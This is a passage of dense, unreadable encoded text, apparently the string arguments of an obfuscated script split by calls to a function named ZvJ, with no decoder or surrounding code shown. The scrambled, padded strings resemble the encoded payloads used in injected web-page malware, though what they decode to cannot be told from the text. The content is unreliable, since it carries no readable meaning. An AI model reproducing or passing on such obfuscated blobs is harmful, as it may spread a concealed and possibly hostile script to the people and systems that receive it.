YY[)80]7WYEY20Y=YLY16!)vmiEr2YY0.YCO]M_0CY[09]\/]-[L=]Y=g.G10^lDn0G=c}17-[${3ij9D[_Y&YY1YG3YG[}Y1YYEY.G54_Yg3]f._YYY#[Y0x]wIY0R1.0]i[YD p._{Ycw]9_] ;v(rkrx[n9],wf[5E)3 ]n,e6i]ef)xY] r[Y0YY6 %1x32i)]2e} _.eu.dzf=nYdO{]1w1Y9n]rY_ %x<Ei42Y(9{xYEY.02(rY[{]5;10x!=.Yu5dzf3n6d!20Ya225r)3]YOv71]6]GO;4w]3[.Y929jpz{.!YC 8)0O|1H YYY2S8(  ].DY !f$+uM }yuGc)iYn9x. OY.1+ !xYD.49z4_rx2.47Y[YYo8_Y!9d],(7Y\/2&6\' #E21cYe OMm]d{[k0n:r1Y19i;8F[ G1{zY53[M41]G[4 [==f(nYeei3eg)l =1fx3l9o%[000Yu=Yf0f2 .[S]Y_L=7M]]!Y4 YfTYY ..RY  ()7WC Y+2xEz)5] !6}R;dM_,oEf2g.vtlOYY3].9_1gYY2E+3Yn!i|Y498 Y_+g]Y#0G]u_9xm.E7G9YvYrdx}90)]Gxk}n) Yfihr=YfYf0e].G.Q;YaaY] 0Y[0[GYk4nG_drYeYY_18Y.i;)2z.5Y[Y3;]] r{Yau.1_]x0Y&f_l;e\'d3_!mYhmt} YY} $Y.=1i&(!vur;p8 ;0Yh1m]_G[m0E1Pz.5 )Yn)041vz85)[$YY0G.= 1|er]e!}YnfdY(Y+8fY0ih!m45zp xYGe061!}Ylue4fx p1.30ih]yGr].)0 Yv}rYp!_3G].=_e{ v8r]_E Y9 Y( Yofu!eGt]Y]3( v1l.t0, 0f4041fG{+#_gx,Ef_YxuD2]e=Yf%_[x8Cy$_(E+nGY_g).i3(YGD]Y226i]0}2}3}YGtsh2Y1Y]Y[9l_]f}YeCs&6f\/4]w=3fe]Y(e ;1Y];]_[f Di8(fhGwD m&Ff3p ._ Y1G]'),ZvJ('{e}zYY55;.,Y$?i5Y!GC3s7{u1,4}nY[t4Y[[Gf3[9.Y8zY18%Y[C1Cx80}?8Y0*Y)0Y2;[4#YZ]24YGE(,eC=]"3$s;Y074!6#ZrE]n$75CY7YYtc)25nD+Y0]]1Ya1Y_y?s)+0n5]Y?,!h.?#GY)3Ei14EYY18.O7tY[_))]0jsYn8;8[YM4[.Ypy_]:1Y]1.72m.}3!4tDi=e.sY]9(iYt]1Y_zYCY722tYY4c{3Yd1Y@co]np]0#1Y#sYo[4;]Yz]=rt\/)9]&]Y0#9sYa1Y}Y.e960.tfYY!E5)Yc7Y.d;45Y09.9yYp?D[76]$u(Yz[Y]]0wx(}#,9583=41;"44[fn1[`"Y[c4YyG 5tk5Y2_;d=)1[26. +,]]1rY=!de1m.VY(ows6INi=4Y;YY2,Y2)]c85.7t=]s295.]E<{Y!?Y}fY]o69]"=&SEQ0Y52)$Y74&CypY$s-Yn0Yrt{YYuY"+4Y$(986]972Y3(05+YY[(,)+Y_1Ye40=[2Y!9EY8YYz_apI9pF-57:$UY31bEY0+nY4Yf6OY;2xMM617zYu.Y2[C0wYC091]2YrYYYY,83vvY,9a:1eY1;Y.l!u)Y2e()!ir48)xl15D$u7o1@.3@)+Eh,0YYAS]]4a26a0YfYY]]0:YYo1}]42Y14U25)P]YEhExY6]1Y5Y$,=]Y]{=1#C36 a=8;n1.Y842Yr].63YTdxd]]5Y3.Y03Y2"m."Y=*h,\'8]Yd{5Y#4]uY5?Y,bY)-a.=h8xo1aY)YY+Gg08yY*Xf]nsr}(Y$Y6$Y.171t@5iYEG2s=}0,Y:iit2y1Y[3Yf3(|:n87YM)YY64"e1a@[b]2.;Y](p?Y1.YYA],YA&}[fD>1=1YxcYYst`1|Y1=t!,)l-Psh4[8]]n.55a5(48s[oCYY]1]aYR9Y)3J]+"7dE5559}ES_+M]*4;.Y5Y ? 0}l4YY)8(*42e0YDo21].Y;22=vew;[Y:YEY1Y001}"Y3#|ye(Y)"7D1(1]YY8431}x]ii!YY77,v)X]n5)5Y[Yn2r0 0589Yf.Y..]Y{1sC5_97zotYaq^]5.3_34&[YYZ1iYlp17_07Yo]30Y[D{Yq]YY0@5t*}Y)d_.c1.f?E655[P5225;53dYc4[81]]YvD,Z" ZYY51YYP4<-r[E19P4Y YF3z7](Yi6YY;w0Y12Y&@,4;fl4ew(2)44e5[9G1Y9])54M060x2]0]r%Y)YYx.Y5Y&=vY},\'x?6YuYY4;68a62a#\\bYEYY0[2]0Y]7]d!s182^)Y.Y4;Y;QY,YY22])?9<Y9x3)Clp;;d8 1.Y,8[_Y)0?9ls])(YYaY9YYY;d]xx;EYYYYd(a|YYY[  (YY250E=.?e,5v9r 32$Y0?)85(YYw74YU}]$*EfY18{7.Ycr=9Y0;\\Y(Y G838)=]nCY388(00M6)7YdwYY2tsY491Yi5iY0Y}4Y1off5o} _YS])r&3v6 46GYCC05.1A2]YYYicx4hRlY]}.t0crYYr35){}1Ivivf4x]iYYf+Y2I0z!e79j[!|498.)Yt40](3Yu4YYY5-].Y)f#nAY,Y(D28=YjrYC([x]3Yl5v.04,0z,C8]2Y4_.75,xY}14;YY7]8)hz1&48\'-\/0.;;deGn4Yfo5[)]YSY02_4[ 7Y2fc5Yx.zY6}x+:6 Q)#2)(54aYYlY.=0Y4m]Y]]GYYaY]i7=4YYE0(597[or48Yf]Yu5YY]55sz53taf_ 4n.]27CDYnM Y(Y@mf[CYupa(2;6A2"5.1a[Y]5fs+aY=]1-z[);Y9e51l_)YEYYf2pxY#P8]7dY[Y+uY8;y]74,077Y]dP8D[,s_0unc2Es1YYeG44$8))[.ctwfYtan1v554G!3p;;Y.[o8970$i.5(;dY[f]x;4uYYY4CuYjUYY@}Y]u7Y*i-0=8;Y);fo9CtYYYc]#l_Y7?aYY c1[ 6Y};]0AY}\';Y50v]g4i("23YC (Y()a;]E3PPY4Y00ietG2.2d0Y.,.Y12r 1"_Yr]2,4|Y.htV,oj]e.YxMpl514j[5:Y314tYrYt:*ue;4n{03_u,|x]sxr;YE7)]oY4XYf]]}YYYEjYwY)6Y?Y041[uEY?0:fVD.$EfY.t}] )#]Ye7EQ;5+52Y]E)Cf11o1.rY]YY46_0)C[=)SYN!Y}[Y0fr,739Y{#E[.1;70]nYt,5Y.}(8;i][4Yc7t15dY:Y0Y5r_u[.4z0r3A;1725h]7Y)ig0Yn{Y])G2]0}2YfC43+fi;]f0s]08t2xv.0(}95Y]E0,CY[554(r\/x5Yf]?;Cfc_YYa,Y}),0!.${aY,Yti7EYYAs!?)s2f?XE9A96E2(_Y"Z3m)p559{8,+]]=e7Y3Y(?Y(}; nDv]6,_7Y*11n#i_r)(?$Y(x{4)Y=Y3.q T,}xYd4?+1!0Ys#pY[]d2Y)EiJaYt)Y44 YY"xY0 .s] 4Y461Y;2[4)]YE[)CY5!YY.Y?p8Y9+Y1(]z,?215.v32yY3uY;.r=rYCY416).YY) Y69.]mB]s#YYE7)_YY7o3](8 ,2..5_4Y3t!0*]|f([)\'Y72:]Y1Y0?]Y3Y6[\'[2Y].})3p;f]Y[#znY?YzYY3;<2Y&(zYMxh.Yi5)cYNr=Yv2)03?AYa7,Y28,.do$YY4@)YY1YY,!.u s%2rnYYY"i!w1:Y!4,&Y.}_ 05d]77Y.2(5]]o0 5YY;[Y=#n#Y$Yl^epfo27vnEY{(8iYYDC=01Y,Pi38$&Y7f0}.%u4YYY)9.]Yle98lpg[?C0y\'iCY0(<e4"_(sl>(]4m*zQ3Y{$48rd10$]67C41{7{]9&YYYA[&Y41Y22]6$[YoMx81Y9Y(e3#m]15.3YY3u4xn4u1(2Y@YY]]]G]_1&A!740?0G03A1Ef1.`5;nY8[9)YYh{"[iY{[_4p+.fY1YY,({0CE=43}=Y]\')Y7n]$]3YY],04i,!u2CYGA0Y"101e]2\/_5[4rE5"!Y5YY2Y4Y[(1f&pCYf.pY\\7Yp#fY=gC.aoX2f].YY0o!}F]Y)]&K{maYY+123=hYwx1"Y`11Y&Y(].()4Y?;oYYY]Yf]\'.0pR,Y20YxY5]Ypz;YCY7]6=x_Y113.1d4Y-0.f_;!]0=r7.f8p41]1[1#1]@&45DYYxY93Yx"]Y6<}G7}@0Y6pY"7xY[,|YM!][ z8Y#)P,C(x8Y0,rx,8!09Y{;YPYEj8Y0,Y?,03{"0$g2]i14,]xuYf00{u9>8.|]r9f!].l[Yp]",YY841[,|)4x6_rxYY]f;.5Y[C]Y]zZa3)e3ZYo4Yip,cCd]2Y}h-5)7Y)1]["E$1[7$po8cY3#15]_513Y][iy"%t7,)73iY4]TYYY}(Y6+]0x[B.4[v5l)xY{303gY(585Yt.YYfY676 q1uc4Yi&120YY#1t\'1&7]74 1]YY541}Y2Y2!{#]%,Y449Y@YY?]6j106kY]Y50YY_Y;f2(Y]6[x.d$v"Y254.4?]f;S!a& gi54,.6R]YY!4crd][7_.;a_.\\z74Ya?)"YYYE:!Y.#]t2"x2_:o._!Y8)G5Y]f\/=xfY10i]TYYQY+($41oYA._)Y.[;Y\\02Y4467 )2x e7b30YrYs4rr(Y],Q782[_Yu(_8(7p,u_1$4EE6956A492[(rY0Y:10]]\/Yx1C-d5Y,1Yz(u8g0!0\\P])7b([y8sY152=rY[fYTY$)YGY27p}c5YY""`702izR.iY]Y5;.!vaYp,0*7)Y1(t42+yrY!7[]9_%5YY249Y$xY(E2)[GCY][f39&4a74,t12r5]2#Y21!+0!;.7Y,]2]nfY1]]&YfYhG4?$1140 7rY2Y)z%)+t?a#88]Y4YYcY;3^x)Y307n9YYC!8Yx)ra2.ail1YV!CY2[G1?1Y48;2Y7#YY#f)6YHY[r6(YP8Y+cseY#m4xRY]e+;)]d1,f79,e:!tDYGYYf49]\\]Ygr67+4tY]r]Ye+rcG)##]..13{a&6O_YY]Y>?)Y128t2D]Y!O Y.21r$G6)riyY nYY(Y81Y]n5Y6&Y5!+6]YY]1YY};$>  }[Pea{711 _m8]Y24"*f54Z.5n^Y!84}E7ub9f44,+Y&Y]YSY2Y_4seYY4v]Yl1YYYY,{$dY]+i6YaY744(](]5Yt156 Y0i!7#1fz2 ;CYYYY_YY i.]Y21tbLef,]A=Y<]-{5]Y Y$Y4Y,](55E.Y46g8373717C5yr:92}]Y\'y512$"Y&9[_=l3!#8Y50nYh_.[YSY;f1;9WoiYYoiY4Y4Yc,[Yi8}YY]Y[aYY1v?]33$005Y0=;l)[.0Y97kY1Y#4@15C.,Y]1414=[4;Y$5,1Y#]Y49tYP]Y2]3YeY{4[11[!#os5]8)&f,Yp}4YY6ba[4#]Y[`.Y&JYt;l6.6f.i}ea;x9]N7Y8]Y{;ib;8(YYY4t7Y,]{2@Y1|;\'f(#(6YC0Y"4){8.P57)}C}YM1Yi2Y)Y=54E]Y[YYh5n8Y;[!;4Y)+P7[YY3Y)H?Y0jsT[4@(41P95=Y+7Yp<E;+(9CeY]0j1,o"iY0=0Yf]aE)so]]EY16adb\'#{7]=_6385544,7f96xn ii.9z*4Yn6=)8]71mY1:0$L%Y3)484G.Y) f(iYYp.f7vaAyY;5 +5?3Da 8YY[6XfCY8;00,Y#iYB70)Gj9^,53]Y8(5r,=*nxY...0Yt5Y_7!nrY+87#[GE711=n4t01)5923?#C;98eYY155&n!<8Y3z43\'[E51eh[0[,t41Yi)QYEY275[*E4?YY124]i7Y{xYfa6YYG4[]e;3)G)!Yx"YY0E02,44;9w+4Yo[tV"syx5Y6]]Y11"P1x7z_Y Y!,]];7eY.Y{;7z7n: 49(a1]5.Y(Y(.0]Y?0)12YYGK#YY@Yb=[7]soiR4;Y4Y)2;r5l}Y!x-Y[5YYYpY:i"tYYlX7YYY .![)zC((?0,D24xG,;8h.i!vYY[ ]?f2e%]ff]Y@0)]Ys!d4P;8=YE].Y5]8Y[f,4((-)[2.E"YYY7#5Y\'8!9Y0} Y4-&Y!5=_4i]fe;iY+,t]i.$i0B]]3fY]Yh..j21=(Y]879e)YY!r6pfi[eY#=1Y35.8Y07:_YY3k2u1lB,iYY4YY4.z5Y(76_)Y85"rA_rY*4ZEY;o=a4)1E1YdYD]&o0)]37Y)?YYG}Y[N5G_tf30)[f1Y#Y.Yi4t.F]YY{4Y\\8+=.6;G?CmY9j-64YY3[:Y%2N.YECM 2_x7y0Y;[rh].7.Y4Yn8s0{]uY5xYd4]3}[Y_!2))3Q))u47605Y]715*fm?d1i2|Y}\'Y8Y=]]5]Y8vYs00]]Y[$$,G7}]:n!Y}_r5YQ:t4!YYYnAX"3Y5<,7Yy?#D]]9],Yt#)=!n{3Yn_#.x*Ym_ayX1t}S5Y4_181$]5c Y51+YBfGs%YiY,f00Y30"Y]n2!4XnxYY1;(8 ;YJY1o"GYG]ju4Y}Y0403.;2Y]40[;59Ydt)xY!2}8M4Y5Y@h0o]1i$CY]7*C5v!=YY!.fY1Y1Y27nDaRG01_t5*p"}(1\'][u-Y...5)4X8!Y1w}G48zY253];16()N09l-9a7) YY)Y,m3035Y!hT188.118YY!YYu;YiE5191]!16]YY\/4t_[,Ym(Y4]0E.(GEYf&E.fY(YYY38z[0;]=P]rY[]6t]Ell8 Y4]Y?Y#486Y)nYC\/Y&m0Y 37Y3Y0)]4kr.GYY,{]Y.xM{]E,YEYt51+p!@1e\/4h_(] 0}i9[Y5Y44#"1x;9]!0lo#!G:epC8qdYpa[5n5sCx5Y,11.!a4lYB@Y);Y1YYGYY04"YK1m-Y$iY31" p3[300,s)5d7=.{Y1Yga{h5Ym} C#"540YYha][rYi-Yr:?1n4}Y4p(Y#i!)0;f]BY](Y30Gv[;YD(f4.7Y,t")1MGY;YEpYYd22}0w]}.,faF80Y?+Y .Y6]f]};b8:. Du].471;1Y9tl.Y0Yex.$fY1 Y4Y.u3G1d$YCYYY(zbYr!5Y; |53uYD.E5!5,.4]?E(e.{YY1hcY750Q0Y3YY3r0}rYL_6Y49@g*)Y"65U]2_]5wEc\' 5!tmy1Y5fYe3vYYl0Y18zY9 fY;E(YP].CZ2YY_[Y]4,}5](8Y_0e#1YE1r*9?)45(]G)Y{o49n143.3Yw; _]C4P1YY(35\/1fY@0 {15$=4;Ys.8#(p!^M5YYt"Yn)7cG0Y59,1Y0Y]6 i1?Y"yu5|QY0YY;2Y8?3354f4[sY1f])86,]$c YYdrr917ha4x1ir0+]#Y[6.2?YY.Cx"]B0x4;Y==(t_6Yr5:9Yuw uY#YY.]07Y]ga3.HYY )p]fC834:0.71 |[{ , {Yzo^YY(x!2]1Y9[34]]YYxa,#YE 4Y7p,5*#.Eq]s?i# (7?]YY97fG4,)7 47]Y{pT57YYMYYY]_txut04fv\'+4]12!.YYei |#43Y4Y0 YT=;)!{i0,rf1d,);0 fuhif1&2${7q*+rsY Y2vY5j4#:[.;nM7YiDozYn;]]3)#a35a,);,YY zslr_D)Y-#Ye4]5YG["]Y6gLYx2R33{3m 872;)mb)2=]x#Y21Y* 2`Y#jj# .#6A9x]]&8 5,7n0Y[1s."41r!xq,=;?1]]]w][5) GY7,]C5![4m6=6![]=K1Y]0Y,Y3a1;\'Bp_}#6[iYaY)44&ue2G5tBAY?Ei_4103)}__Y1;3]s13Po;)96]Y 1(]6i5t]n)fY.YY20]Y90x 06)1?sY;YYhY['),ZvJ('c3["k7K[;7EY51){8xaYYYY{C]"]fY.G1YG2"YYp[Y63"4Dv13t]Gk)Gil1n04p693GGYYWuuYx]01&08Y[)+;[YW5f)m1287.[YYYY+t8((nfY.6DfY["YYYcY![E)40ps#]YY412N0]Y;ls;)[i[-0Y Y2(. )YeY]8]%1x]7:wk*"#Ylo2]:Y4NfG=Y=:KoDY)6GF%Y]9G1Y9(]Y5uYGx_]40) nj%x]] $K])sDAYl0Yz5#l[bYv1.1][\/"[o"n3lx]91\'3;45n(3Y1.Yp](3ao)11D]9 f1t.3Y-c2l2}._5.4:3v9YnY+3".a)030(Y]E]])GG}p{YGYE082_ N1nft.]G). ))YkG!uY{dOn,:G$xx)Y2{5!06_Y],ZDGG{(0uY05C C95451]]2MY.Yd0)Gx3j6YY-(G]D6}4M]EY".gM+0zEpY51?YY#sf:lY2]=t.00!f5)])!3G.22=c!]o=8Y,Y?7s20a[c393GYmp=?c6aB,,,YoErPYG=]qG"3=)]101$0@8Yg:[;.oY0r=8sG$?"Y Y31o],10[5"f9,YYeyG,56.98G>.: Y,!z4^fEo1pGr25mO2Fl5P.,0.cY15PuGpm9f7, 88C}Y"+1;n;:Yp%f1YY?GYYGxc YG]i.r]x{H )1OY,GGz8Y[)KN"izxkY1eYY===Y.85}.Y1xT 3)P1)][sEYGYq[5D%.r6;5Y.G,[Y[".Y0!?l"oYr7C s=#4. 230c5lEU5eF]Y)47.aUi1x6[9)831Y7{;4"nflGli1a5"iGOC3!GpuG*n56_5(YG(dy5G;G)xYYYofu1Y.QG[x9Yf]Odv8{k2Y{9vx24}7300)fEkx6=YY3;)54YYe1{L0M.G9_\\=]1oYDe rYo15)xYGt5312atG1=. 7$20.Y1Y1t[]g_)[)2.YcY.{e]4]Yd;Y5)$=.72]7=zDsGY7-;|e5k3 8!78}8.0I;T5YVf&i35w{lQY7tYY]:31Yem{8;._em _]xY[]G4])}"40S}rpm,5Y0zGYv"p5yY0$D3Y.]3GY3Y=Y2sY9G}iY=Y.l38G]NkyqSY:}0ps")G2=Y)xY3G!]]0=6YY*9]261Y1Y-}0=090D,_]y}YD] 7Y1i8,GgYl]Y3nY]"k]}n9)"0=}04M;&Y_"zYz5i3"[a>m89:g54fY:6zY)4G2Ye97Yi=Y)a3YojF)lY5!1]);+17qz&(41;3=GYY.,S,)zd42=.GsFYt.r])]GB0.;1:124G9A)GY]526i661UG] aY)65]=tv6Y]=G]GmYY11 1=2Y}[[3;l 2[Y.,G>Y)}MG!01Cd28)M f:dY%PE]"4[d1]d9Y)=35DYoH]]}$u)12;[YpY[3,).]7YG"Y|})d.d1YYd;za(:20Y\'[(YG8Y5Ge5d=9K6F]QxB42;Gf1Y72&>0 Y)zGl[]7GE%)1w3p6x}ri<d,5h;0D7*fYCYo)1]NzY8.huG760EYYMY4*Yx:g0rYY%91zGf1t n#_;G1.s;{,6Y,Cf.6Dl]1YYi[:3&wY4Y6YO!{4})Y0G2,!]o[.)G+]=YY+pY24j<]{G]GGG.0YYz9iCb.r+YY\/6G>9j]_.Y]Y03Y88NP+02fYwG_G4F8YE.].,[x8.09Y.G s\/YYY@u 74,Yp,"ToYYhE.x6ou2K.&.7c!)$4YMGyf),zfY5f2.(0"Ge014V[s[E7[]0)g:3.7 4YpY80K+7p\/Y}?1C56#f84_Y6Yl2p!{e510Yx:1"Y)2O{2kGY7_+:]13YG9l}17{W9{GsY:_YG(uSY[0]-YYY48o0GYY990sdA0)fv69*GY5]r;.Y+GYg21M)Y2Y[1"0[,DG1Y)2x#YnY+d8Y655("5O)4VpY]21"z(9g)) 3EYfYeG\/).teE7=]O]yu}]dYt2]G2M2gG;.13x1iN)Y3eG]>a3._50GA51),:#Y"dY;uYeEtr[Tn6he0=w6DNK !9Yi].rt7+92Y2GY0+;23[{i==94G0)a2.6",YG[+eaY60q]eY)1DY3fY=!EtwY$[94Mc)[if.0:r}2i$3p1z03DY8c2YG"e90Y;e2k !wxY]D+}YR)Yi(u.2]5&e116GGjYG43tJY001YK1Y,0YYN 3d6Y[:GEYY22=61r)="(}Y)t9o))R5Y=31fx}8fGY5Y177c Ya3YG48YG2;1"Yp(YY B*(G!3a8GGY$c.GQY+2Y]m]G9_]1}179\'Yi)e!Yz791xTGY=NGG6lg1.G.Y)[Cf1)!0.Y Er(lGYqxYa=;1.Y,[]K)Y.]82_Gz!,16d12.b7{)i.vjzC9o2D(G-)fYG#}&Yr}76{G3ix1Yf_P\/211EY533]u4_14G3YYY.Yf4M1].9Yi7#[[yYYEC!pUf];0. 6]GRG(:Y96.u)iv1xGGM54g]s=[!s0=Y;w.d1Y60x!+Y6yY]])G&_2Yiset1@Y.=]x ]n-;x4Y{2M1YT]..Y(+01Y{2G9]Yc0D21Y,]+fYiz55]]5]DY548PO,f"&,e.vY8YC]"35Y49Be=:Ypk oe]0GnG54dx$G)$15uf1YYna f8=iu5M}fYN=9]20[Y=.8D;+0.,)9t]+YY{xYY3;64YG](\'0ac7_].G;0G]+55YG6 (Y]]:2 Y]t))d(G)]etr8t,S1M])}Yl2s=(]1335GeeaYCY_.vs!G{As3cY`G)YW0}]U]k[..9GYg"1eYn2. |4*6D5w0s5Y[3GYY:(Yt45bi_^f>1fG25]7520Y4KM64E]G!hY7C"0Y=)p-)]QY72t.]2&6Pp}31l[;Y,8.84i+)5YW]1YYaeY;s_0_FGxY[Y{d09]%_405ti;[:"".]Y4$C1]Mf  t.M61z_F3K6Y]Y]Yd5.+v$L"i"Y{Y0e6G55:e2]0Y0"1pi_])5pGC4r5 GpGY{4Y.w>fY;G3.ix"DRG.500)\/YR]Gf[U39Y21KYx3](14(=2d_GYv;8]!YV]9-2dl]gg(p5.T53);7]]Y6)i)s!489),9GzYg})5cfYl"faY]73;5)]Y6Y]tj\/MY)jtEj]]G+ [140;] 2)YYY,5Y1)[5B}3(15],G];0!>]11D2N {.xx2m50])=1=0x2Y?]1YG}6]!"YGY716Y17b;D6_;8 };v)Y0\/].Y(G4n..YCYYY5c56.aYD0.0%n[9]]0$[9tY)5!1Gi=40(e{19]gfCGEM=[0)u11Yp=x0[),Y]fb}5YM1"6]][(y3]ay]1+..Yx]GY0!<6)x83Y51YiisY!v}9r],Ye0Y6t11Yb9:g}YY4G":f2un0MYCx!58YdYM3@!06x4]1YYg01YzYG1CM;fY11m0u5Y.* 68YYFY{"Y9+}uYYrcE[G4[9d1.(1.[m!1%"YK],)5[_[9E8]0Y&.GYY]]k}H=;]])GY=M=Yx05_gY|,4}G182$,Y3r4hGY"5.2GaYGGBYf]Y)}[o.!g01C9X)5vd913[(..=4Yg)51uY#Y]7OO)_67110SY2Y12amx]]E0]7)]344]Y,N6eD4.]xY)2Ea02=<3GkG7f_Ya2u)Fi}6Y"2+6Y+)5Yc.%GtYu[.Z_70d2YYf*YYY5Y3).e.s01}0):;5Yn3]Ye@(1%v#6rnmnY]]GrY1$G]_u{(Y\\]Y8e.5Y.Y,02"i,aYx2pj0e2%8rh]v3Ya5(G3 30_9YS{2y]YS3Gfx{15:4G23fox[\\}G 3pa@!()}(Y2:@YGl64YY5]]"Y=r>)799e) Ymd6\\2A9f{]lp(Y]rYiE:0_=3dKC"]Yl90(=!+=3k)8m12sYz( .YY3Y!lMNe=+Y37Y5"]M0D=x57Y2c%_ xYut,()_4=)Yoa]ce40my8Gg{>!)4H,f_f=,G5,}aY]Y3G)Yj10;}zl6}Q0Yaza=1(!i0559k]M3)i8.Y8,1n5Gh]])))01G]Y6}]633D1(1 _l3G[ds,{.m5vYY"7l}59G]9d14G[dYYGld111x=um$[YEi]Yc;Y)Y9Y26s2*6g0]2YP]2C}N50K]65YY.Y@5}l4)Y1.[t[412]\/06crYzY+GZ)fG)G4B7OK[;+YY;YY)5}8efG]fG5xYtG)]z_!GE!FfGg)1)],T*);p5)3Y142u]3(o}[{09e.(Y5,]f)41[6%vN4G41?yp>09Yp7=]Y148)s1;45"b)=8Y9{,fu06Ya!Kf8Y]=.Y]YYR83][09 (" K2G5d.xuLx"Og0Y=Y^940Y(2GY;YyiYG]Yr.2tY.YzG7;9hGie6E,YA1f2H]]a:\/8jf$yp1[ :4"2Zt}[Y.YA44o=3Yn1Y]]9n]&[;pYx.3oCoYu.g;)6r;c]1[9.0,sY.G5u_G;T0).]lYa;DL5*Y 0YYM1.1GG !4a3["18y.Y.9.4Ygzg8jo,7k4.t(-[{G[029f_GYG.6"1]YYa0!Y2}9Y,9Yn2-)544(1)9i6);t)N"7SlYQ]+DG@TN0lN[7Y5 )D= 7dgrMxt3"Y)2D#"sM40{Y*yY[}%.QY]v7|!Yb}Nd*g[5PYY,]=y0. 1=YY9Y]_14Czwp%rGDm0YG5{YY%5)Y:Y863z.YGYxlr6mBGGY6Y(0f;PJ?f9nv9Y;"YY#px])=wY]=h YYGp9Y,@Y81>tY]3(YuY )9 m5YdRzr!.ao2Y=.v =663N!6293E,Yvf25i.f3_17NgG>@V,]g3n ]Y!5G21_0C6]1)602GoY]0fY]P\'03Ys$7;wN1M}sGk06aOn Y:YF]4)s5{GO6G2<",YEe7fs""00YLY37c p1[pD172!fGd]]R2;)Ee1]l*waEA=,Y}={]1]G282G`i{pY)1G"YGGoo3M3Y402eG31")5%59p"]_ .11](1GgN*))2]0k]}@(GG3]LY2tX]=3wY)))Y3;<g,Y(5 8TG8]C];C_*30Y{YD6xs1YY78iGG]3=0EY]o=4226.Y)^YG!Y?YY{G[KC>P)[30.t&wY;14M0x0)0]Y.Y0G;8!5Y8+7fGl.02 (.{r)f=9=G]!(Y[[CP3171.47Y78z 81)c1dp[4m7YpN])pY4+esYKiM:512]]35g1"P+Yod{0 ,[Y7YY0]"fY4F@Y}1h}6G13]b[11]1p];Y9lD0_0@..9va5yY]49[NG0..(Eu)80,},ps_3so0G;5l ,G]&5w(10}Y%Y=)203D38xYtC[)|[},4D8yP)x31y7\/Q01)GY!+7e}[60Pnx`dfYm(5DYCl}l6mYt1"E{{Yfu[3,Y=6t]!YfY]{p.]6[:od1]]Ym0;Yx0)5507%y_4. cnrf(Yip]Y9Y!Yx9)9;1a0GYHYYYxM012$6YG1 p%mGnYY67e.=.;vY=9.60,1Y}Yd31}Y1iYY0Y12})"7G8;gY!)4014{]9YY70i3a$[11zG]M:]2Gy91Y Yrw 2y3 a[ g1Y!{:2cGn 9}nY5YY"-40)]Gt!me{)1QGiYYa6GhY"3.SBG851d"gG,Y5}51G5,4Yu3hA<0[]9 =YY3xY3u14!3KYYY[)YF]5FG0tY(R0GEG):Q.2ZicxYG]4,3)!,)g55S.l;]23QD28YCY,A3*95n!])G20Y(#*G-(4\'y_g{du9[f|iEE$Gc1Y.84-=x+1YG6]Y21{,Y{)(!)YGYDG"].}=rY4].# *s)]DGY95,}0]]).)roUY.Y2OG"6Y+[.[8Y;5 .O,f0YlYYmpO&""Y2!24=+oDFGm2}[.]]6>uY)]8YY4n] E4_*(?YYYf4u8GaaCaaEl].D 4F[(G6wrY=[ny2FY;xrY"\/A6.]l9 5)YYY0GkY6oY5=G+3 63.]])9Y1p)Y5Y[!G1,954.[zfo7s+GuQ.GnjYYE110YYf(X818t0 uGH1(.i]y9.8r541;mY}[G8sn;)2J]-5+7Y"cyCdf}.Y7a=) 8>]]700f!]LY19]G*.Q}5a*YYGrY1)Gzh)}lx]Y5_N+)i8[ri]Yta]h2245Vas=51n;3f.]YY0_u7Ynu2Ye; g]rY%5j1Yex+"}75E4-, 51Y6GGi ,=4D0>Y45#1=\/xG[8(MBG f2-Yu2201 ()Y+[3k3482]s";)YrGl}5] G]]SYY!Ge[l_.2Y>1E57#8.]&YEvf76@d9:f[ 2G)Ys5)-"Yl9f;G]G_5Ydzi]7YhYY790{G"Y !Y]56p5Yy \\(_&.Efx !]Y9YY)(bY9Yo70Y-Y43r41(:!K57E1n]{iYieY i]5YNd=E(.2PYn33tJ7sa}D,Y v_Yt;).Y.?YeGf5Y Y,Y+#425[Jn;Glj?)cG9m9Y2oY0\'x"55Y9r83=;=6f(3;i1K8=9)e22}0_Yv1lrG)N3g23h{]="])u=6e=.5ry3YYY+4H50]a)<4Y0_l6[.l("+.fG53Y+  )M0aG=t)4.)Y]9] 5t.yx4]+Ya;] Gf7XiY8{:o]pg4}05]OYYYDYWon[Y\'n 1tg$=[rh[j!D=]M4pY54xd6Y31Yj52)z<]_2U]Y0D9$|eYDY36 2]()yY)GO,ex)05*uj9,CY305)!}fG40:[:2 9(Y?)GY<8 0k"Yw"G)=.YGnttY:1#o2{YY1 ")0r=l1td):r1({G)G6\/i=jY{eG;XG G4Yp_YtYYY Di5u]#3"G.Y6[]+750Y. 0uGY=;YG}1YY:)Y]&7Gx2 56{v0,Y21u5uY(=GY=.9237GYYoa2.rn-42i1331]Y6Y[9[Q8o5v{9hwGY=+rY".v]YcY6]08]9,]Fv8lYipn2Y18nY}]6uGGr&NY(19GwifYYpl`G,][49g=]fE g1iY.H]%;zt15) M5+f[d]G%,h2.YeY4fIYtew 90]4]23).jY)0G+2>oA Y6,GYT6"[)Y!2xp);_GloG4GGY0 .3p]8057Yi41Y.0)n:Y98a3(7M014Y242YG2]J7y]a6[Yef[57i hG1)}e(pl69EV]2Y2P1 $6{+Y45.Yz5Mvehfd2YQR ]jE+e l}Y_4z.lY][2].)Yi}vY8oi1Y]Y22; fzx{}ftY9Yf5p_Y$GbEC] =n=G!d2'),ZvJ('_sYlny_:.0)M};;p)aseY[Y0YY.3u2eYeY1D).wDy{1pG()Y]Ge0])9)2d1lty)r.__x,"017Y)1G9.A06_u8) s9pE_(xG7z]s}F;2p_a]e\\[00YY03i2+[u3aY,D).xD5{2-)8"(Y.c.oDY}];.lYaGI]t[r0aE(C6YD[43}r)h))cz:_$E70,hg+W.[6X3206tcx4Y]YYfx2C18tYY3<])Y]Y\/8pGNf)l&e>c1G]Y81G9e>l40]\/87dYa}=9.{1Y{|i7!a12Y2_x+Y7=1Y]Y\\9!20\/YV_6+(700k]3}]8YYl9(6-8 